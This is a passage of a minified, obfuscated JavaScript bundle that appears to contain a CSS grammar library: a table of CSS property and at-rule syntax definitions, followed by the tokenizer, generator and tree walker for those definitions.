emoji':W6(0x61b),'font-variant-ligatures':W6(0x7c5),'font-variant-numeric':W6(0xf16),'font-variant-position':W6(0xbf1),'font-weight':W6(0x385),'forced-color-adjust':W6(0x47a),'gap':W6(0xb80),'grid':W6(0xe5d),'grid-area':W6(0x62e),'grid-auto-columns':W6(0x779),'grid-auto-flow':W6(0xb09),'grid-auto-rows':W6(0x779),'grid-column':W6(0x442),'grid-column-end':W6(0xca8),'grid-column-gap':W6(0xd97),'grid-column-start':W6(0xca8),'grid-gap':W6(0x845),'grid-row':W6(0x442),'grid-row-end':W6(0xca8),'grid-row-gap':W6(0xd97),'grid-row-start':W6(0xca8),'grid-template':W6(0xa0b),'grid-template-areas':W6(0x233),'grid-template-columns':W6(0xe9e),'grid-template-rows':W6(0xe9e),'hanging-punctuation':W6(0x798),'height':W6(0xce7),'hyphenate-character':W6(0x5a8),'hyphenate-limit-chars':W6(0x4cc),'hyphens':W6(0x865),'image-orientation':W6(0x31a),'image-rendering':W6(0x206),'image-resolution':W6(0x760),'ime-mode':W6(0x108d),'initial-letter':W6(0x83f),'initial-letter-align':W6(0x7a5),'inline-size':W6(0x2a0),'input-security':W6(0x5bb),'inset':W6(0x77b),'inset-block':W6(0x2dc),'inset-block-end':W6(0xfb9),'inset-block-start':W6(0xfb9),'inset-inline':W6(0x2dc),'inset-inline-end':W6(0xfb9),'inset-inline-start':W6(0xfb9),'interpolate-size':W6(0xabc),'isolation':W6(0x97c),'justify-content':W6(0x9f9),'justify-items':W6(0x993),'justify-self':W6(0x938),'justify-tracks':W6(0x9c1),'left':W6(0x6df),'letter-spacing':W6(0xb1b),'line-break':W6(0x6bc),'line-clamp':W6(0x22f),'line-height':W6(0x6ff),'line-height-step':W6(0x312),'list-style':W6(0x541),'list-style-image':W6(0x1094),'list-style-position':W6(0xc6b),'list-style-type':W6(0x9e4),'margin':W6(0x9c2),'margin-block':W6(0xe58),'margin-block-end':W6(0xf8a),'margin-block-start':W6(0xf8a),'margin-bottom':W6(0x6df),'margin-inline':W6(0xe58),'margin-inline-end':W6(0xf8a),'margin-inline-start':W6(0xf8a),'margin-left':W6(0x6df),'margin-right':W6(0x6df),'margin-top':W6(0x6df),'margin-trim':W6(0xa9e),'marker':W6(0xe59),'marker-end':W6(0xe59),'marker-mid':W6(0xe59),'marker-start':W6(0xe59),'mask':W6(0xa2c),'mask-border':W6(0xee4),'mask-border-mode':W6(0x70e),'mask-border-outset':W6(0x4d4),'mask-border-repeat':W6(0x331),'mask-border-slice':W6(0x9d3),'mask-border-source':W6(0x98a),'mask-border-width':W6(0xddb),'mask-clip':W6(0x9da),'mask-composite':W6(0xbcf),'mask-image':W6(0x4fa),'mask-mode':W6(0x8fa),'mask-origin':W6(0x7d1),'mask-position':W6(0xe7e),'mask-repeat':W6(0x31c),'mask-size':W6(0x828),'mask-type':W6(0x70e),'masonry-auto-flow':W6(0x51e),'math-depth':W6(0x8d0),'math-shift':W6(0xad4),'math-style':W6(0xad4),'max-block-size':W6(0xa77),'max-height':W6(0x2c2),'max-inline-size':W6(0xa77),'max-lines':W6(0x22f),'max-width':W6(0x2c2),'min-block-size':W6(0x9d0),'min-height':W6(0xce7),'min-inline-size':W6(0x9d0),'min-width':W6(0xce7),'mix-blend-mode':W6(0xabb),'object-fit':W6(0x30e),'object-position':W6(0x950),'offset':W6(0x496),'offset-anchor':W6(0xd6a),'offset-distance':W6(0xd97),'offset-path':W6(0x788),'offset-position':W6(0x620),'offset-rotate':W6(0xe72),'opacity':W6(0xad8),'order':W6(0xe81),'orphans':W6(0xe81),'outline':W6(0xa84),'outline-color':W6(0x416),'outline-offset':W6(0x312),'outline-style':W6(0xbf2),'outline-width':W6(0x687),'overflow':W6(0x884),'overflow-anchor':W6(0x5bb),'overflow-block':W6(0x5e2),'overflow-clip-box':W6(0x5da),'overflow-clip-margin':W6(0xaef),'overflow-inline':W6(0x5e2),'overflow-wrap':W6(0x383),'overflow-x':W6(0x5e2),'overflow-y':W6(0x5e2),'overlay':W6(0xb17),'overscroll-behavior':W6(0x517),'overscroll-behavior-block':W6(0x274),'overscroll-behavior-inline':W6(0x274),'overscroll-behavior-x':W6(0x274),'overscroll-behavior-y':W6(0x274),'padding':W6(0x4af),'padding-block':W6(0xe99),'padding-block-end':W6(0x103c),'padding-block-start':W6(0x103c),'padding-bottom':W6(0x4e7),'padding-inline':W6(0xe99),'padding-inline-end':W6(0x103c),'padding-inline-start':W6(0x103c),'padding-left':W6(0x4e7),'padding-right':W6(0x4e7),'padding-top':W6(0x4e7),'page':W6(0xa11),'page-break-after':W6(0xd8e),'page-break-before':W6(0xd8e),'page-break-inside':W6(0xa4c),'paint-order':W6(0x875),'perspective':W6(0xe11),'perspective-origin':W6(0x950),'place-content':W6(0x62b),'place-items':W6(0x44e),'place-self':W6(0xd04),'pointer-events':W6(0x96d),'position':W6(0xf74),'position-anchor':W6(0xe29),'position-area':W6(0xdaa),'position-try':W6(0x724),'position-try-fallbacks':W6(0xc21),'position-try-order':W6(0x78d),'position-visibility':W6(0x556),'print-color-adjust':W6(0xd9e),'quotes':W6(0x516),'r':W6(0x4e7),'resize':W6(0x1021),'right':W6(0x6df),'rotate':W6(0x4c8),'row-gap':W6(0xb1b),'ruby-align':W6(0x402),'ruby-merge':W6(0xb0f),'ruby-position':W6(0x8bc),'rx':W6(0x4e7),'ry':W6(0x4e7),'scale':W6(0x3e8),'scrollbar-color':W6(0xaed),'scrollbar-gutter':W6(0x5f2),'scrollbar-width':W6(0xe27),'scroll-behavior':W6(0x330),'scroll-margin':W6(0xe3b),'scroll-margin-block':W6(0xdca),'scroll-margin-block-start':W6(0x312),'scroll-margin-block-end':W6(0x312),'scroll-margin-bottom':W6(0x312),'scroll-margin-inline':W6(0xdca),'scroll-margin-inline-start':W6(0x312),'scroll-margin-inline-end':W6(0x312),'scroll-margin-left':W6(0x312),'scroll-margin-right':W6(0x312),'scroll-margin-top':W6(0x312),'scroll-padding':W6(0x4eb),'scroll-padding-block':W6(0xc64),'scroll-padding-block-start':W6(0x26b),'scroll-padding-block-end':W6(0x26b),'scroll-padding-bottom':W6(0x26b),'scroll-padding-inline':W6(0xc64),'scroll-padding-inline-start':W6(0x26b),'scroll-padding-inline-end':W6(0x26b),'scroll-padding-left':W6(0x26b),'scroll-padding-right':W6(0x26b),'scroll-padding-top':W6(0x26b),'scroll-snap-align':W6(0x48c),'scroll-snap-coordinate':W6(0xdc3),'scroll-snap-destination':W6(0x950),'scroll-snap-points-x':W6(0x105e),'scroll-snap-points-y':W6(0x105e),'scroll-snap-stop':W6(0x5b1),'scroll-snap-type':W6(0xd90),'scroll-snap-type-x':W6(0xeed),'scroll-snap-type-y':W6(0xeed),'scroll-timeline':W6(0x1008),'scroll-timeline-axis':W6(0xe31),'scroll-timeline-name':W6(0x910),'shape-image-threshold':W6(0xad8),'shape-margin':W6(0xd97),'shape-outside':W6(0xb22),'shape-rendering':W6(0xf04),'stroke':W6(0x83e),'stroke-dasharray':W6(0x1f7),'stroke-dashoffset':W6(0xc05),'stroke-linecap':W6(0xb6b),'stroke-linejoin':W6(0x2e0),'stroke-miterlimit':W6(0x94e),'stroke-opacity':W6(0xa40),'stroke-width':W6(0xc05),'tab-size':W6(0x630),'table-layout':W6(0xab0),'text-align':W6(0x51d),'text-align-last':W6(0x81f),'text-anchor':W6(0xd0b),'text-combine-upright':W6(0x6d1),'text-decoration':W6(0x2de),'text-decoration-color':W6(0xf28),'text-decoration-line':W6(0x5b6),'text-decoration-skip':W6(0xacd),'text-decoration-skip-ink':W6(0xabf),'text-decoration-style':W6(0xa94),'text-decoration-thickness':W6(0xeea),'text-emphasis':W6(0x86e),'text-emphasis-color':W6(0xf28),'text-emphasis-position':W6(0xfc2),'text-emphasis-style':W6(0x9e9),'text-indent':W6(0xe08),'text-justify':W6(0xd86),'text-orientation':W6(0x97a),'text-overflow':W6(0x635),'text-rendering':W6(0x2d7),'text-shadow':W6(0x7ec),'text-size-adjust':W6(0x50f),'text-spacing-trim':W6(0xca0),'text-transform':W6(0x437),'text-underline-offset':W6(0xa0c),'text-underline-position':W6(0x2b8),'text-wrap':W6(0x8e1),'text-wrap-mode':W6(0xa91),'text-wrap-style':W6(0xe17),'timeline-scope':W6(0xadf),'top':W6(0x6df),'touch-action':W6(0x483),'transform':W6(0xc72),'transform-box':W6(0x602),'transform-origin':W6(0x7d2),'transform-style':W6(0xa03),'transition':W6(0x967),'transition-behavior':W6(0xb99),'transition-delay':W6(0x204),'transition-duration':W6(0x204),'transition-property':W6(0xd19),'transition-timing-function':W6(0xb5c),'translate':W6(0x42d),'unicode-bidi':W6(0xeeb),'user-select':W6(0xc50),'vector-effect':W6(0xd78),'vertical-align':W6(0xfa5),'view-timeline':W6(0xccd),'view-timeline-axis':W6(0xe31),'view-timeline-inset':W6(0xd2f),'view-timeline-name':W6(0xadf),'view-transition-name':W6(0x101f),'visibility':W6(0x5bc),'white-space':W6(0x524),'white-space-collapse':W6(0x968),'widows':W6(0xe81),'width':W6(0xce7),'will-change':W6(0x3bb),'word-break':W6(0x7a3),'word-spacing':W6(0xbdd),'word-wrap':W6(0x1022),'writing-mode':W6(0x9ef),'x':W6(0x4e7),'y':W6(0x4e7),'z-index':W6(0xe4f),'zoom':W6(0x6bb),'-moz-background-clip':W6(0x302),'-moz-border-radius-bottomleft':W6(0x2a7),'-moz-border-radius-bottomright':W6(0xf61),'-moz-border-radius-topleft':W6(0x7e8),'-moz-border-radius-topright':W6(0xf61),'-moz-control-character-visibility':W6(0x86a),'-moz-osx-font-smoothing':W6(0xa5d),'-moz-user-select':W6(0xf68),'-ms-flex-align':W6(0xf6a),'-ms-flex-item-align':W6(0x3b5),'-ms-flex-line-pack':W6(0xac4),'-ms-flex-negative':W6(0xfdf),'-ms-flex-pack':W6(0x2ea),'-ms-flex-order':W6(0xe81),'-ms-flex-positive':W6(0xa76),'-ms-flex-preferred-size':W6(0xde3),'-ms-interpolation-mode':W6(0x363),'-ms-grid-column-align':W6(0x962),'-ms-grid-row-align':W6(0x962),'-ms-hyphenate-limit-last':W6(0x433),'-webkit-background-clip':W6(0x599),'-webkit-column-break-after':W6(0xef4),'-webkit-column-break-before':W6(0xef4),'-webkit-column-break-inside':W6(0xef4),'-webkit-font-smoothing':W6(0x761),'-webkit-mask-box-image':W6(0x3c9),'-webkit-print-color-adjust':W6(0xd9e),'-webkit-text-security':W6(0xd02),'-webkit-user-drag':W6(0x6bf),'-webkit-user-select':W6(0x543),'alignment-baseline':W6(0x44a),'baseline-shift':W6(0xd9d),'behavior':W6(0xcf7),'cue':W6(0xc55),'cue-after':W6(0xab6),'cue-before':W6(0xab6),'glyph-orientation-horizontal':W6(0x2fc),'glyph-orientation-vertical':W6(0x2fc),'kerning':W6(0x515),'pause':W6(0xb95),'pause-after':W6(0x37e),'pause-before':W6(0x37e),'rest':W6(0x1fa),'rest-after':W6(0x37e),'rest-before':W6(0x37e),'src':W6(0x105b),'speak':W6(0xdbc),'speak-as':W6(0x7f3),'unicode-range':W6(0xbee),'voice-balance':W6(0x518),'voice-duration':W6(0x91f),'voice-family':W6(0x54b),'voice-pitch':W6(0x405),'voice-range':W6(0x405),'voice-rate':W6(0x294),'voice-stress':W6(0x4e8),'voice-volume':W6(0x3da),'white-space-trim':W6(0xc70)},'atrules':{'charset':{'prelude':W6(0x4b0),'descriptors':null},'counter-style':{'prelude':W6(0x3a4),'descriptors':{'additive-symbols':W6(0xd52),'fallback':W6(0x3a4),'negative':W6(0x7c1),'pad':W6(0x8bd),'prefix':W6(0x2c5),'range':W6(0xb58),'speak-as':W6(0x1091),'suffix':W6(0x2c5),'symbols':W6(0xfe7),'system':W6(0xfea)}},'document':{'prelude':W6(0xea6),'descriptors':null},'font-palette-values':{'prelude':W6(0xb16),'descriptors':{'base-palette':W6(0x94d),'font-family':W6(0x42c),'override-colors':W6(0xbcc)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':W6(0x4cb),'descent-override':W6(0x4cb),'font-display':W6(0x4f5),'font-family':W6(0x20a),'font-feature-settings':W6(0xea5),'font-variation-settings':W6(0x939),'font-stretch':W6(0x6f1),'font-style':W6(0x67d),'font-weight':W6(0x7a6),'line-gap-override':W6(0x4cb),'size-adjust':W6(0x269),'src':W6(0x105b),'unicode-range':W6(0xbee)}},'font-feature-values':{'prelude':W6(0x42c),'descriptors':null},'import':{'prelude':W6(0xf76),'descriptors':null},'keyframes':{'prelude':W6(0x435),'descriptors':null},'layer':{'prelude':W6(0x58b),'descriptors':null},'media':{'prelude':W6(0xf9f),'descriptors':null},'namespace':{'prelude':W6(0x55c),'descriptors':null},'page':{'prelude':W6(0x6da),'descriptors':{'bleed':W6(0x8be),'marks':W6(0xa1a),'page-orientation':W6(0x65d),'size':W6(0xbce)}},'position-try':{'prelude':W6(0xb16),'descriptors':{'top':W6(0xfb9),'left':W6(0x3b0),'bottom':W6(0x890),'right':W6(0xf97),'inset-block-start':W6(0x220),'inset-block-end':W6(0x8bf),'inset-inline-start':W6(0x404),'inset-inline-end':W6(0x7f0),'inset-block':W6(0x4ea),'inset-inline':W6(0x805),'inset':W6(0xd5b),'margin-top':W6(0x7f2),'margin-left':W6(0xf8a),'margin-bottom':W6(0xe6c),'margin-right':W6(0xdd0),'margin-block-start':W6(0xf37),'margin-block-end':W6(0x8a2),'margin-inline-start':W6(0xfe4),'margin-inline-end':W6(0x78e),'margin':W6(0x613),'margin-block':W6(0xdc7),'margin-inline':W6(0x7f7),'width':W6(0x2a0),'height':W6(0x670),'min-width':W6(0x9d0),'min-height':W6(0xedb),'max-width':W6(0xa77),'max-height':W6(0x278),'block-size':W6(0x49a),'inline-size':W6(0x321),'min-block-size':W6(0xe01),'min-inline-size':W6(0x503),'max-block-size':W6(0xc3d),'max-inline-size':W6(0xa46),'align-self':W6(0xa2d),'justify-self':W6(0xebe)}},'property':{'prelude':W6(0xdcf),'descriptors':{'syntax':W6(0x4b0),'inherits':W6(0x5aa),'initial-value':W6(0x7ea)}},'scope':{'prelude':W6(0x32b),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':W6(0x765),'descriptors':null},'container':{'prelude':W6(0xdab),'descriptors':null},'nest':{'prelude':W6(0xcca),'descriptors':null}}};},0x2043:(O,H,U)=>{'use strict';U['d'](H,{'L':()=>M});var w=U(0x1aa);function M(W){return{'fromPlainObject':m=>(W(m,{'enter'(d){const W7=a2e;d[W7(0xde2)]&&d[W7(0xde2)]instanceof w['B']==0x0&&(d[W7(0xde2)]=new w['B']()[W7(0xdc2)](d[W7(0xde2)]));}}),m),'toPlainObject':m=>(W(m,{'leave'(d){const W8=a2e;d[W8(0xde2)]&&d[W8(0xde2)]instanceof w['B']&&(d[W8(0xde2)]=d[W8(0xde2)][W8(0x757)]());}}),m)};}},0x1995:(O,H,U)=>{'use strict';U['d'](H,{'u':()=>M});var w=U(0x192b);function M(W,m,d){const W9=a2e;return Object[W9(0x467)]((0x0,w['a'])(W9(0x102b),W),{'input':m,'offset':d,'rawMessage':W,'message':W+W9(0xf22)+m+W9(0xc02)+new Array((d||m[W9(0x334)])+0x1)[W9(0x595)]('-')+'^'});}},0x24ff:(O,H,U)=>{'use strict';function w(m){return m;}function M(m,d,u,p){const Wt=a2e;let V;switch(m[Wt(0xabe)]){case Wt(0x61a):V=function(y,P,l,z){const We=Wt,X='\x20'===y[We(0xdf4)]||z?y[We(0xdf4)]:'\x20'+y[We(0xdf4)]+'\x20',D=y[We(0x77f)][We(0xb9c)](k=>M(k,P,l,z))[We(0x595)](X);return y[We(0xdc9)]||l?(z||','===D[0x0]?'[':'[\x20')+D+(z?']':'\x20]'):D;}(m,d,u,p)+(m[Wt(0x513)]?'!':'');break;case Wt(0x8f6):return M(m[Wt(0xa3d)],d,u,p)+d(function(y){const {min:P,max:l,comma:z}=y;return 0x0===P&&0x0===l?z?'#?':'*':0x0===P&&0x1===l?'?':0x1===P&&0x0===l?z?'#':'+':0x1===P&&0x1===l?'':(z?'#':'')+(P===l?'{'+P+'}':'{'+P+','+(0x0!==l?l:'')+'}');}(m),m);case Wt(0x984):V=Wt(0x271)+M(m[Wt(0xa3d)],d,u,p)+']>';break;case Wt(0xe79):V='<'+m[Wt(0x633)]+(m[Wt(0x447)]?d(function(y){const Wr=Wt;if(Wr(0x919)===y[Wr(0xabe)])return'\x20['+(null===y[Wr(0xb08)]?'-∞':y[Wr(0xb08)])+','+(null===y[Wr(0xae1)]?'∞':y[Wr(0xae1)])+']';throw new Error(Wr(0x225)+y[Wr(0xabe)]+'`');}(m[Wt(0x447)]),m[Wt(0x447)]):'')+'>';break;case Wt(0x88d):V='<\x27'+m[Wt(0x633)]+'\x27>';break;case Wt(0xbb9):V=m[Wt(0x633)];break;case Wt(0x728):V='@'+m[Wt(0x633)];break;case Wt(0xc5d):V=m[Wt(0x633)]+'(';break;case Wt(0x1040):case Wt(0x58c):V=m[Wt(0x5cb)];break;case Wt(0xe65):V=',';break;default:throw new Error(Wt(0x225)+m[Wt(0xabe)]+'`');}return d(V,m);}function W(m,d){const WZ=a2e;let u=w,p=!0x1,V=!0x1;return WZ(0x5f8)==typeof d?u=d:d&&(p=Boolean(d[WZ(0xd32)]),V=Boolean(d[WZ(0x266)]),WZ(0x5f8)==typeof d[WZ(0x86c)]&&(u=d[WZ(0x86c)])),M(m,u,p,V);}U['d'](H,{'c':()=>W});},0x268e:(O,H,U)=>{'use strict';U['d'](H,{'GG':()=>W['G'],'cM':()=>w['c'],'qg':()=>M['q']});var w=U(0x24ff),M=U(0x7fd),W=U(0x1be5);},0x7fd:(O,H,V)=>{'use strict';V['d'](H,{'q':()=>td});var P=V(0x924);const X=0x9,D=0xa,Q=0xc,B=0xd,G=0x20,q=0x21,J=0x23,j=0x26,K=0x27,Y=0x28,F=0x29,t0=0x2a,t1=0x2b,t2=0x2c,t3=0x2d,t4=0x3c,t5=0x3e,t6=0x3f,t7=0x40,t8=0x5b,t9=0x5d,tt=0x7b,te=0x7c,tr=0x7d,tZ=0x221e,tO={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function tH(tu){const WO=a2e;let tp=null,tV=null;return tu[WO(0xc36)](tt),tu[WO(0x655)](),tp=tu[WO(0xc91)](tu),tu[WO(0x655)](),tu[WO(0x1003)]()===t2?(tu[WO(0xf91)]++,tu[WO(0x655)](),tu[WO(0x1003)]()!==tr&&(tV=tu[WO(0xc91)](tu),tu[WO(0x655)]())):tV=tp,tu[WO(0xc36)](tr),{'min':Number(tp),'max':tV?Number(tV):0x0};}function tU(tu,tp){const WU=a2e,tV=function(tn){const WH=a2e;let ty=null,tP=!0x1;switch(tn[WH(0x1003)]()){case t0:tn[WH(0xf91)]++,ty={'min':0x0,'max':0x0};break;case t1:tn[WH(0xf91)]++,ty={'min':0x1,'max':0x0};break;case t6:tn[WH(0xf91)]++,ty={'min':0x0,'max':0x1};break;case J:tn[WH(0xf91)]++,tP=!0x0,tn[WH(0x1003)]()===tt?ty=tH(tn):tn[WH(0x1003)]()===t6?(tn[WH(0xf91)]++,ty={'min':0x0,'max':0x0}):ty={'min':0x1,'max':0x0};break;case tt:ty=tH(tn);break;default:return null;}return{'type':WH(0x8f6),'comma':tP,'min':ty[WH(0xb08)],'max':ty[WH(0xae1)],'term':null};}(tu);return null!==tV?(tV[WU(0xa3d)]=tp,tu[WU(0x1003)]()===J&&tu[WU(0x461)](tu[WU(0xf91)]-0x1)===t1?tU(tu,tV):tV):tp;}function tw(tu){const Ww=a2e,tp=tu[Ww(0xf58)]();return''===tp?null:tU(tu,{'type':Ww(0x58c),'value':tp});}function tM(tu,tp){const WW=a2e;function tV(ty,tP){const WM=a2e;return{'type':WM(0x61a),'terms':ty,'combinator':tP,'disallowEmpty':!0x1,'explicit':!0x1};}let tn;for(tp=Object[WW(0x314)](tp)[WW(0xa92)]((ty,tP)=>tO[ty]-tO[tP]);tp[WW(0x334)]>0x0;){tn=tp[WW(0x36a)]();let ty=0x0,tP=0x0;for(;ty<tu[WW(0x334)];ty++){const tl=tu[ty];WW(0x79b)===tl[WW(0xabe)]&&(tl[WW(0x5cb)]===tn?(-0x1===tP&&(tP=ty-0x1),tu[WW(0x56e)](ty,0x1),ty--):(-0x1!==tP&&ty-tP>0x1&&(tu[WW(0x56e)](tP,ty-tP,tV(tu[WW(0xc2a)](tP,ty),tn)),ty=tP+0x1),tP=-0x1));}-0x1!==tP&&tp[WW(0x334)]&&tu[WW(0x56e)](tP,ty-tP,tV(tu[WW(0xc2a)](tP,ty),tn));}return tn;}function tW(tu,tp){const Wm=a2e,tV=Object[Wm(0xcf5)](null),tn=[];let ty,tP=null,tl=tu[Wm(0xf91)];for(;tu[Wm(0x1003)]()!==tp&&(ty=tm(tu,tp));)Wm(0x273)!==ty[Wm(0xabe)]&&(Wm(0x79b)===ty[Wm(0xabe)]?(null!==tP&&Wm(0x79b)!==tP[Wm(0xabe)]||(tu[Wm(0xf91)]=tl,tu[Wm(0x5c5)](Wm(0xe80))),tV[ty[Wm(0x5cb)]]=!0x0):null!==tP&&Wm(0x79b)!==tP[Wm(0xabe)]&&(tV['\x20']=!0x0,tn[Wm(0x32e)]({'type':Wm(0x79b),'value':'\x20'})),tn[Wm(0x32e)](ty),tP=ty,tl=tu[Wm(0xf91)]);return null!==tP&&Wm(0x79b)===tP[Wm(0xabe)]&&(tu[Wm(0xf91)]-=tl,tu[Wm(0x5c5)](Wm(0xe80))),{'type':Wm(0x61a),'terms':tn,'combinator':tM(tn,tV)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function tm(tu,tp){const Wd=a2e;let tV=tu[Wd(0x1003)]();switch(tV){case t9:break;case t8:return tU(tu,function(tn,ty){const Wu=Wd;let tP;return tn[Wu(0xc36)](t8),tP=tW(tn,ty),tn[Wu(0xc36)](t9),tP[Wu(0xdc9)]=!0x0,tn[Wu(0x1003)]()===q&&(tn[Wu(0xf91)]++,tP[Wu(0x513)]=!0x0),tP;}(tu,tp));case t4:return tu[Wd(0x8d1)]()===K?function(tn){const Wp=Wd;let ty;return tn[Wp(0xc36)](t4),tn[Wp(0xc36)](K),ty=tn[Wp(0xe34)](),tn[Wp(0xc36)](K),tn[Wp(0xc36)](t5),tU(tn,{'type':Wp(0x88d),'name':ty});}(tu):function(tn){const WV=Wd;let ty,tP=null;if(tn[WV(0xc36)](t4),ty=tn[WV(0xe34)](),WV(0x987)===ty){tn[WV(0xc36)](t8);const tl=tW(tn,t9);return tn[WV(0xc36)](t9),tn[WV(0xc36)](t5),tU(tn,{'type':WV(0x984),'term':0x1===tl[WV(0x77f)][WV(0x334)]?tl[WV(0x77f)][0x0]:tl});}return tn[WV(0x1003)]()===Y&&tn[WV(0x8d1)]()===F&&(tn[WV(0xf91)]+=0x2,ty+='()'),tn[WV(0x461)](tn[WV(0x77c)](tn[WV(0xf91)]))===t8&&(tn[WV(0x655)](),tP=function(tz){const Wn=WV;let tX=null,tD=null,tk=0x1;return tz[Wn(0xc36)](t8),tz[Wn(0x1003)]()===t3&&(tz[Wn(0xf58)](),tk=-0x1),-0x1==tk&&tz[Wn(0x1003)]()===tZ?tz[Wn(0xf58)]():(tX=tk*Number(tz[Wn(0xc91)](tz)),tz[Wn(0x4ef)]()&&(tX+=tz[Wn(0xe34)]())),tz[Wn(0x655)](),tz[Wn(0xc36)](t2),tz[Wn(0x655)](),tz[Wn(0x1003)]()===tZ?tz[Wn(0xf58)]():(tk=0x1,tz[Wn(0x1003)]()===t3&&(tz[Wn(0xf58)](),tk=-0x1),tD=tk*Number(tz[Wn(0xc91)](tz)),tz[Wn(0x4ef)]()&&(tD+=tz[Wn(0xe34)]())),tz[Wn(0xc36)](t9),{'type':Wn(0x919),'min':tX,'max':tD};}(tn)),tn[WV(0xc36)](t5),tU(tn,{'type':WV(0xe79),'name':ty,'opts':tP});}(tu);case te:return{'type':Wd(0x79b),'value':tu[Wd(0x960)](tu[Wd(0xf91)]+(tu[Wd(0x8d1)]()===te?0x2:0x1))};case j:return tu[Wd(0xf91)]++,tu[Wd(0xc36)](j),{'type':Wd(0x79b),'value':'&&'};case t2:return tu[Wd(0xf91)]++,{'type':Wd(0xe65)};case K:return tU(tu,{'type':Wd(0x1040),'value':tu[Wd(0x7d7)]()});case G:case X:case D:case B:case Q:return{'type':Wd(0x273),'value':tu[Wd(0x850)]()};case t7:return tV=tu[Wd(0x8d1)](),tu[Wd(0x4ef)](tV)?(tu[Wd(0xf91)]++,{'type':Wd(0x728),'name':tu[Wd(0xe34)]()}):tw(tu);case t0:case t1:case t6:case J:case q:break;case tt:if(tV=tu[Wd(0x8d1)](),tV<0x30||tV>0x39)return tw(tu);break;default:return tu[Wd(0x4ef)](tV)?function(tn){const Wy=Wd,ty=tn[Wy(0xe34)]();return tn[Wy(0x1003)]()===Y?(tn[Wy(0xf91)]++,{'type':Wy(0xc5d),'name':ty}):tU(tn,{'type':Wy(0xbb9),'name':ty});}(tu):tw(tu);}}function td(tu){const WP=a2e,tp=new P['L'](tu),tV=tW(tp);return tp[WP(0xf91)]!==tu[WP(0x334)]&&tp[WP(0x5c5)](WP(0xb03)),0x1===tV[WP(0x77f)][WP(0x334)]&&WP(0x61a)===tV[WP(0x77f)][0x0][WP(0xabe)]?tV[WP(0x77f)][0x0]:tV;}},0x924:(O,H,U)=>{'use strict';const Wl=a2e;U['d'](H,{'L':()=>W});var w=U(0x1995);const M=new Uint8Array(0x80)[Wl(0xb9c)]((m,d)=>/[a-zA-Z0-9\-]/[Wl(0x9dc)](String[Wl(0xe8b)](d))?0x1:0x0);class W{constructor(m){const Wz=Wl;this[Wz(0x702)]=m,this[Wz(0xf91)]=0x0;}[Wl(0x461)](m){const WX=Wl;return m<this[WX(0x702)][WX(0x334)]?this[WX(0x702)][WX(0x461)](m):0x0;}[Wl(0x1003)](){const WD=Wl;return this[WD(0x461)](this[WD(0xf91)]);}[Wl(0x4ef)](m=this[Wl(0x1003)]()){return m<0x80&&0x1===M[m];}[Wl(0x8d1)](){const Wk=Wl;return this[Wk(0x461)](this[Wk(0xf91)]+0x1);}[Wl(0x408)](m){const WN=Wl;return this[WN(0x461)](this[WN(0x77c)](m));}[Wl(0x655)](){const WQ=Wl;this[WQ(0xf91)]=this[WQ(0x77c)](this[WQ(0xf91)]);}[Wl(0x77c)](m){const Wg=Wl;for(;m<this[Wg(0x702)][Wg(0x334)];m++){const d=this[Wg(0x702)][Wg(0x461)](m);if(0xd!==d&&0xa!==d&&0xc!==d&&0x20!==d&&0x9!==d)break;}return m;}[Wl(0x960)](m){const WB=Wl;return this[WB(0x702)][WB(0x25f)](this[WB(0xf91)],this[WB(0xf91)]=m);}[Wl(0xc36)](m){const Wv=Wl;this[Wv(0x1003)]()!==m&&this[Wv(0x5c5)](Wv(0xa97)+String[Wv(0xe8b)](m)+'`'),this[Wv(0xf91)]++;}[Wl(0xf58)](){const WL=Wl;return this[WL(0xf91)]<this[WL(0x702)][WL(0x334)]?this[WL(0x702)][WL(0x91e)](this[WL(0xf91)]++):'';}[Wl(0x5c5)](m){const Wh=Wl;throw new w['u'](m,this[Wh(0x702)],this[Wh(0xf91)]);}[Wl(0x850)](){const WE=Wl;return this[WE(0x960)](this[WE(0x77c)](this[WE(0xf91)]));}[Wl(0xe34)](){const WC=Wl;let m=this[WC(0xf91)];for(;m<this[WC(0x702)][WC(0x334)];m++){const d=this[WC(0x702)][WC(0x461)](m);if(d>=0x80||0x0===M[d])break;}return this[WC(0xf91)]===m&&this[WC(0x5c5)](WC(0x555)),this[WC(0x960)](m);}[Wl(0xc91)](){const Ws=Wl;let m=this[Ws(0xf91)];for(;m<this[Ws(0x702)][Ws(0x334)];m++){const d=this[Ws(0x702)][Ws(0x461)](m);if(d<0x30||d>0x39)break;}return this[Ws(0xf91)]===m&&this[Ws(0x5c5)](Ws(0xa8e)),this[Ws(0x960)](m);}[Wl(0x7d7)](){const WS=Wl,m=this[WS(0x702)][WS(0x625)]('\x27',this[WS(0xf91)]+0x1);return-0x1===m&&(this[WS(0xf91)]=this[WS(0x702)][WS(0x334)],this[WS(0x5c5)](WS(0x7d6))),this[WS(0x960)](m+0x1);}}},0x1be5:(O,H,U)=>{'use strict';U['d'](H,{'G':()=>W});const w=function(){};function M(m){const Wo=a2e;return Wo(0x5f8)==typeof m?m:w;}function W(m,d,u){const Wf=a2e;let p=w,V=w;if(Wf(0x5f8)==typeof d?p=d:d&&(p=M(d[Wf(0xa41)]),V=M(d[Wf(0x109d)])),p===w&&V===w)throw new Error(Wf(0xa3f));!function y(P){const WI=Wf;switch(p[WI(0x223)](u,P),P[WI(0xabe)]){case WI(0x61a):P[WI(0x77f)][WI(0xf4f)](y);break;case WI(0x8f6):case WI(0x984):y(P[WI(0xa3d)]);break;case WI(0xe79):case WI(0x88d):case WI(0xbb9):case WI(0x728):case WI(0xc5d):case WI(0x1040):case WI(0x58c):case WI(0xe65):break;default:throw new Error(WI(0x72e)+P[WI(0xabe)]);}V[WI(0x223)](u,P);}(m);}},0x772:(O,H,U)=>{'use strict';U['d'](H,{'o':()=>p});var w=U(0x11ac),M=U(0x153d),W=U(0x1725);const m=0x5c;function d(V,y){const Wa=a2e;if(Wa(0x5f8)!=typeof y)V[Wa(0xde2)][Wa(0xf4f)](this[Wa(0x1062)],this);else{let P=null;V[Wa(0xde2)][Wa(0xf4f)](z=>{const WG=Wa;null!==P&&y[WG(0x223)](this,P),this[WG(0x1062)](z),P=z;});}}function u(V){(0x0,w['qw'])(V,(y,P,z)=>{const Wq=a2e;this[Wq(0x30d)](y,V[Wq(0xc2a)](P,z));});}function p(V){const WJ=a2e,y=new Map();for(let [P,z]of 